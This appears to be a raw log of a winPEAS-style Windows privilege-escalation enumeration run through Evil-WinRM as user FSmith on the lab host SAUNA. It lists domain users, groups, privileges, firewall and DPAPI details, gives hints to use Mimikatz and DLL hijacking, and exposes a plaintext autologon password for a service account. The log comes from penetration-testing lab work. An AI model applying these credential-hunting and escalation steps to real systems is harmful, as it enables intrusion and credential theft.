HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\PowerShell\3\PowerShellEngine PowerShellVersion REG SZ 5.1.17763.1

Transcriptions Settings: ERROR: The system was unable to find the specified registry key or value. Module logging settings: ERROR: The system was unable to find the specified registry key or value. Scriptblog logging settings: ERROR: The system was unable to find the specified registry key or value. The system cannot find the file specified. The system cannot find the path specified.

PS default transcript history

Checking PS history file

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] MOUNTED DISKS <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] Maybe you find something interesting

. . . . . . . . .> [+] ENVIRONMENT <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_ [i] Interesting information? ALLUSERSPROFILE=C:\ProgramData APPDATA=C:\Users\FSmith\AppData\Roaming CommonProgramFiles=C:\Program Files\Common Files CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files CommonProgramW6432=C:\Program Files\Common Files COMPUTERNAME=SAUNA ComSpec=C:\Windows\system32\cmd.exe DriverData=C:\Windows\System32\Drivers\DriverData expl=no LOCALAPPDATA=C:\Users\FSmith\AppData\Local long=no NUMBER\_OF\_PROCESSORS=2 OS=Windows\_NT Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C: \Windows\System32\OpenSSH\;C:\Users\FSmith\AppData\Local\Microsoft\WindowsApps PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL PROCESSOR\_ARCHITECTURE=AMD64 PROCESSOR\_IDENTIFIER=AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD PROCESSOR\_LEVEL=23 PROCESSOR\_REVISION=0102 ProgramData=C:\ProgramData ProgramFiles=C:\Program Files ProgramFiles(x86)=C:\Program Files (x86) ProgramW6432=C:\Program Files PROMPT=\$P\$G PSModulePath=C:\Users\FSmith\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C: \Windows\system32\WindowsPowerShell\v1.0\Modules PUBLIC=C:\Users\Public SystemDrive=C: SystemRoot=C:\Windows TEMP=C:\Users\FSmith\AppData\Local\Temp TMP=C:\Users\FSmith\AppData\Local\Temp USERDNSDOMAIN=EGOTISTICAL-BANK.LOCAL USERDOMAIN=EGOTISTICALBANK USERNAME=FSmith USERPROFILE=C:\Users\FSmith windir=C:\Windows \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] INSTALLED SOFTWARE <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] Some weird software? Check for vulnerabilities in unknow software installed [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#software Common Files Common Files internet explorer Internet Explorer Microsoft.NET VMware Windows Defender Windows Defender Windows Defender Advanced Threat Protection Windows Mail Windows Mail Windows Media Player Windows Media Player Windows Multimedia Platform Windows Multimedia Platform windows nt windows nt Windows Photo Viewer Windows Photo Viewer Windows Portable Devices Windows Portable Devices Windows Security WindowsPowerShell WindowsPowerShell InstallLocation REG\_SZ C:\Program Files\VMware\VMware Tools\

- - - - - - - - - -> [+] Remote Desktop Credentials Manager < - - - - - - - - - - - - - - - -[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remote-desktop-credential-manager



\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] USED PORTS <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ [i] Check for services restricted from the outside



\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] FIREWALL <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-

#### Firewall status:



Ports currently open on all network interfaces: Port Protocol Version Program -------------------------------------------------------------------

5985 TCP Any (null)

IMPORTANT: Command executed successfully. However, "netsh firewall" is deprecated; use "netsh advfirewall firewall" instead.

For more information on using "netsh advfirewall firewall" commands instead of "netsh firewall", see KB article 947709 at https://go.microsoft.com/fwlink/?linkid=121488 .

Domain profile configuration: ------------------------------------------------------------------- Operational mode = Enable Exception mode  $=$  Enable Multicast/broadcast response mode  $=$  Enable  $Notification mode = Disable$ Service configuration for Domain profile: Mode Customized Name ------------------------------------------------------------------- Enable No File and Printer Sharing Allowed programs configuration for Domain profile: Mode Traffic direction Name / Program ------------------------------------------------------------------- Port configuration for Domain profile: Port Protocol Mode Traffic direction Name ------------------------------------------------------------------- 5985 TCP Enable Inbound Allow WinRM Standard profile configuration (current): ------------------------------------------------------------------- Operational mode = Enable Exception mode  $=$  Enable Multicast/broadcast response mode = Enable  $Notification mode = Disable$ Service configuration for Standard profile: Mode Customized Name ------------------------------------------------------------------- Enable No File and Printer Sharing Enable Yes Network Discovery Allowed programs configuration for Standard profile: Mode Traffic direction Name / Program ------------------------------------------------------------------- Port configuration for Standard profile: Port Protocol Mode Traffic direction Name ------------------------------------------------------------------- 5985 TCP Enable Inbound Allow WinRM Log configuration: ------------------------------------------------------------------- File location =  $C:\W$ indows\system32\LogFiles\Firewall\pfirewall.log Max file size  $= 4096$  KB Dropped packets = Disable  $Connections = Disable$ IMPORTANT: Command executed successfully. However, "netsh firewall" is deprecated; use "netsh advfirewall firewall" instead. For more information on using "netsh advfirewall firewall" commands instead of "netsh firewall", see KB article 947709 at https://go.microsoft.com/fwlink/?linkid=121488 .

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] ARP <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-

Interface: 10.10.10.175 --- 0x8 Internet Address Physical Address Type 10.10.10.2 00-50-56-b9-95-03 dynamic 10.10.10.255 ff-ff-ff-ff-ff-ff static 224.0.0.22 01-00-5e-00-00-16 static 224.0.0.251 01-00-5e-00-00-fb static

User's comment

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] ROUTES <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-

=========================================================================== Interface List 8...00 50 56 b9 0a c0 ......Intel(R) 82574L Gigabit Network Connection 1...........................Software Loopback Interface 1 =========================================================================== IPv4 Route Table =========================================================================== Active Routes: Network Destination Netmask Gateway Interface Metric 0.0.0.0 0.0.0.0 10.10.10.2 10.10.10.175 281 10.10.10.0 255.255.255.0 10.10.10.175 255.255.255.255 On-link 10.10.10.175 281 10.10.10.255 255.255.255.255 On-link 10.10.10.175 281 127.0.0.0 255.0.0.0 On-link 127.0.0.1 331 127.0.0.1 255.255.255.255 On-link 127.0.0.1 331 127.255.255.255 255.255.255.255.255<br>224.0.0.0 240.0.0.0 On-link 224.0.0.0 240.0.0.0 On-link 127.0.0.1 331 224.0.0.0 240.0.0.0 On-link 10.10.10.175 281 255.255.255.255 255.255.255.255 On-link 127.0.0.1 331 255.255.255.255 255.255.255.255 On-link 10.10.10.175 281 =========================================================================== Persistent Routes: Network Address Netmask Gateway Address Metric 0.0.0.0 0.0.0.0 10.10.10.2 Default =========================================================================== IPv6 Route Table =========================================================================== Active Routes: If Metric Network Destination Gateway 8 281 ::/0 fe80::250:56ff:feb9:9503 1 331 ::1/128 On-link 8 281 dead:beef::/64 On-link 8 281 dead:beef::f567:3b9f:30ae:3b23/128 On-link 8 281 fe80::/64 On-link 8 281 fe80::f567:3b9f:30ae:3b23/128 On-link 1 331 ff00::/8 On-link 8 281 ff00::/8 On-link =========================================================================== Persistent Routes: None \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] Hosts file <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] CACHE DNS <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] WIFI <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- The system cannot find the file specified. The following command was not found: wlan show profile.  $\cdot$  - ->[\*] BASIC USER INFO <\_-\_-\_-[i] Check if you are inside the Administrators group or if you have enabled any token that can be use to escalate privileges like SeImpersonatePrivilege, SeAssignPrimaryPrivilege, SeTcbPrivilege, SeBackupPrivilege, SeRestorePrivilege, SeCreateTokenPrivilege, SeLoadDriverPrivilege, SeTakeOwnershipPrivilege, SeDebbugPrivilege [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#users-and-groups \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] CURRENT USER <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- User name FSmith<br>Full Name Fergus Fergus Smith Comment

Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 1/23/2020 9:45:19 AM Password expires Mever<br>Password changeable 1/24/2020 9:45:19 AM Password changeable Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 8/10/2020 4:23:24 PM Logon hours allowed All Local Group Memberships \*Remote Management Use Global Group memberships \*Domain Users The command completed successfully. User name FSmith Full Name Fergus Smith Comment User's comment Country/region code 000 (System Default)<br>Account active Yes Account active Account expires Never Password last set 1/23/2020 9:45:19 AM Password expires Mever<br>Password changeable 1/2 1/24/2020 9:45:19 AM<br>Yes Password required User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 8/10/2020 4:23:24 PM Logon hours allowed All Local Group Memberships \*Remote Management Use Global Group memberships \*Domain Users The command completed successfully. USER INFORMATION ---------------- User Name SID ====================== ============================================== egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105 GROUP INFORMATION ----------------- Group Name Type SID Attributes =========================================== ================ ============ ================================================== Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group<br>BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default,

S-1-5-32-554 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group Mandatory group, Enabled by default, Enabled group NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group

Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448

#### PRIVILEGES INFORMATION

----------------------

Privilege Name **Description** State ============================= ============================== ======= SeMachineAccountPrivilege Add workstations to domain Enabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

USER CLAIMS INFORMATION

User claims unknown.

-----------------------

Kerberos support for Dynamic Access Control on this device has been disabled.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] USERS <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

User accounts for \\

------------------------------------------------------------------------------- Administrator FSmith Guest HSmith krbtgt svc\_loanmgr The command completed with one or more errors.

-------------------------------------------------------------------------------

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] GROUPS <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-

Aliases for \\SAUNA

\*Access Control Assistance Operators \*Account Operators \*Administrators \*Allowed RODC Password Replication Group \*Backup Operators \*Cert Publishers \*Certificate Service DCOM Access \*Cryptographic Operators \*Denied RODC Password Replication Group \*Distributed COM Users \*DnsAdmins \*Event Log Readers \*Guests \*Hyper-V Administrators \*IIS\_IUSRS \*Incoming Forest Trust Builders \*Network Configuration Operators \*Performance Log Users \*Performance Monitor Users \*Pre-Windows 2000 Compatible Access \*Print Operators \*RAS and IAS Servers \*RDS Endpoint Servers \*RDS Management Servers \*RDS Remote Access Servers \*Remote Desktop Users \*Remote Management Users \*Replicator \*Server Operators \*Storage Replica Administrators \*Terminal Server License Servers \*Users \*Windows Authorization Access Group The command completed successfully.

Comment Administrators have complete and unrestricted access to the computer/domain

#### Members

------------------------------------------------------------------------------- Administrator Domain Admins

Enterprise Admins The command completed successfully.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] CURRENT LOGGED USERS <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ No User exists for \*

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] Kerberos Tickets <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Current LogonId is 0:0x8f9e2d Error calling API LsaCallAuthenticationPackage (ShowTickets substatus): 1312

klist failed with 0xc000005f/-1073741729: A specified logon session does not exist. It may already have been terminated.

- -> [+] CURRENT CLIPBOARD <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-[i] Any password inside the clipboard?

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_--> [\*] SERVICES VULNERABILITIES <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-

\_\_-\_-\_-\_-\_-\_-\_-\_-> [+] SERVICE BINARY PERMISSIONS WITH WMIC + ICACLS <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services ERROR: Description = Access denied

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] CHECK IF YOU CAN MODIFY ANY SERVICE REGISTRY <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] UNQUOTED SERVICE PATHS <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] When the path is not quoted (ex: C:\Program files\soft\new folder\exec.exe) Windows will try to execute first 'C: \Progam.exe', then 'C:\Program Files\soft\new.exe' and finally 'C:\Program Files\soft\new folder\exec.exe'. Try to create 'C: \Program Files\soft\new.exe'

[i] The permissions are also checked and filtered using icacls

[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [\*] DLL HIJACKING in PATHenv variable <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] Maybe you can take advantage of modifying/creating some binary in some of the following locations [i] PATH variable entries permissions - place binary or DLL to execute instead of legitimate [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking C:\Windows\system32 NT SERVICE\TrustedInstaller:(F)

C:\Windows NT SERVICE\TrustedInstaller:(F)

C:\Windows\System32\Wbem NT SERVICE\TrustedInstaller:(F)

C:\Users\FSmith\AppData\Local\Microsoft\WindowsApps NT AUTHORITY\SYSTEM:(OI)(CI)(F) EGOTISTICALBANK\FSmith:(OI)(CI)(F)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [\*] CREDENTIALS <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] WINDOWS VAULT <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#windows-vault

Currently stored credentials:

\* NONE \*

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] DPAPI MASTER KEYS <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] Use the Mimikatz 'dpapi::masterkey' module with appropriate arguments (/rpc) to decrypt [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi Directory: C:\Users\FSmith\AppData\Roaming\Microsoft\Protect Mode LastWriteTime Length Name ---- ------------- ------ --- d---s- 1/24/2020 6:30 AM S-1-5-21-2966785786-3096785034-1186376766-1105 \_\_\_\_\_\_> [+] DPAPI MASTER KEYS <\_\_\_\_\_\_\_\_\_ [i] Use the Mimikatz 'dpapi::cred' module with appropriate /masterkey to decrypt [i] You can also extract many DPAPI masterkeys from memory with the Mimikatz 'sekurlsa::dpapi' module [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi Looking inside C:\Users\FSmith\AppData\Roaming\Microsoft\Credentials\ Looking inside C:\Users\FSmith\AppData\Local\Microsoft\Credentials\ \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] Unattended files <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] SAM 'SYSTEM' is not recognized as an internal or external command, operable program or batch file. C:\Windows\System32\config\RegBack\SAM exists. C:\Windows\System32\config\SAM exists. C:\Windows\System32\config\SYSTEM exists. C:\Windows\System32\config\RegBack\SYSTEM exists. \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] McAffe SiteList.xml <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- Volume in drive C has no label. Volume Serial Number is 489C-D8FC File Not Found Volume in drive C has no label. Volume Serial Number is 489C-D8FC File Not Found Volume in drive C has no label. Volume Serial Number is 489C-D8FC File Not Found Volume in drive C has no label. Volume Serial Number is 489C-D8FC File Not Found \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] GPP Password <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- The system cannot find the path specified. File Not Found The system cannot find the path specified. File Not Found \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] Cloud Creds <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-File Not Found  $\frac{1}{2}$  - - - - - - > [+] AppCmd < - - - - - - - - - - - - - - - - [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe C:\Windows\system32\inetsrv\appcmd.exe exists. \_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] Files an registry that may contain credentials <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] Searching specific files that may contains credentials.

 [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files File Not Found

Looking inside HKCU\Software\ORL\WinVNC3\Password Looking inside HKEY\_LOCAL\_MACHINE\SOFTWARE\RealVNC\WinVNC4/password Looking inside HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon DefaultDomainName REG\_SZ EGOTISTICALBANK DefaultUserName REG\_SZ EGOTISTICALBANK\svc\_loanmanager DefaultPassword REG\_SZ Moneymakestheworldgoround! Looking inside HKLM\SYSTEM\CurrentControlSet\Services\SNMP HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters\ExtensionAgents W3SVC REG\_SZ Software\Microsoft\W3SVC\CurrentVersion Looking inside HKCU\Software\TightVNC\Server Looking inside HKCU\Software\SimonTatham\PuTTY\Sessions Looking inside HKCU\Software\OpenSSH\Agent\Keys C:\Windows\Panther\setupinfo C:\Windows\servicing\LCU\Package\_for\_RollupFix~31bf3856ad364e35~amd64~~17763.973.1.6\amd64\_microsoft-windowsi.raries-servercommon\_31bf3856ad364e35\_10.0.17763.802\_none\_1e7c60c1f59ab8b2\f\appcmd.exe C:\Windows\servicing\LCU\Package\_for\_RollupFix~31bf3856ad364e35~amd64~~17763.973.1.6\amd64\_microsoft-windowsi..raries-servercommon\_31bf3856ad364e35\_10.0.17763.802\_none\_1e7c60c1f59ab8b2\r\appcmd.exe C:\Windows\servicing\LCU\Package\_for\_RollupFix~31bf3856ad364e35~amd64~~17763.973.1.6\wow64\_microsoft-windowsi..raries-servercommon\_31bf3856ad364e35\_10.0.17763.802\_none\_28d10b1429fb7aad\f\appcmd.exe C:\Windows\servicing\LCU\Package\_for\_RollupFix~31bf3856ad364e35~amd64~~17763.973.1.6\wow64\_microsoft-windowsi.raries-servercommon\_31bf3856ad364e35\_10.0.17763.802\_none\_28d10b1429fb7aad\r\appcmd.exe C:\Windows\System32\ntds.dit C:\Windows\System32\config\SAM C:\Windows\System32\config\SYSTEM C:\Windows\System32\config\RegBack\SAM C:\Windows\System32\config\RegBack\SYSTEM C:\Windows\System32\inetsrv\appcmd.exe C:\Windows\SysWOW64\inetsrv\appcmd.exe C:\Windows\WinSxS\amd64\_ipamprov-dcnps\_31bf3856ad364e35\_10.0.17763.1\_none\_90fd9849ea1e4266\ScheduledTasks.xml C:\Windows\WinSxS\amd64\_ipamprov-dhcp\_31bf3856ad364e35\_10.0.17763.1\_none\_64f02b544b2506ef\ScheduledTasks.xml C:\Windows\WinSxS\amd64\_ipamprov-dns\_31bf3856ad364e35\_10.0.17763.1\_none\_825235baef207c8d\ScheduledTasks.xml C:\Windows\WinSxS\amd64\_microsoft-windows-d..rvices-domainfiles\_31bf3856ad364e35\_10.0.17763.1\_none\_8bd0f81f9b897a08\ntds.dit C:\Windows\WinSxS\amd64\_microsoft-windows-i..rariesservercommon\_31bf3856ad364e35\_10.0.17763.1\_none\_9a517574c8380381\appcmd.exe C:\Windows\WinSxS\amd64\_microsoft-windows-i..rariesservercommon\_31bf3856ad364e35\_10.0.17763.802\_none\_1e7c60c1f59ab8b2\appcmd.exe C:\Windows\WinSxS\amd64\_microsoft-windows-webenroll.resources\_31bf3856ad364e35\_10.0.17763.1\_enus 742f5bf0baaff2c7\certnew.cer C:\Windows\WinSxS\wow64\_ipamprov-dcnps\_31bf3856ad364e35\_10.0.17763.1\_none\_9b52429c1e7f0461\ScheduledTasks.xml C:\Windows\WinSxS\wow64\_ipamprov-dhcp\_31bf3856ad364e35\_10.0.17763.1\_none\_6f44d5a67f85c8ea\ScheduledTasks.xml C:\Windows\WinSxS\wow64\_ipamprov-dns\_31bf3856ad364e35\_10.0.17763.1\_none\_8ca6e00d23813e88\ScheduledTasks.xml C:\Windows\WinSxS\wow64\_microsoft-windows-i..rariesservercommon\_31bf3856ad364e35\_10.0.17763.1\_none\_a4a61fc6fc98c57c\appcmd.exe C:\Windows\WinSxS\wow64\_microsoft-windows-i..rariesservercommon\_31bf3856ad364e35\_10.0.17763.802\_none\_28d10b1429fb7aad\appcmd.exe File Not Found

\*Evil-WinRM\* PS C:\Users\FSmith\Documents>

### **winrm 2**

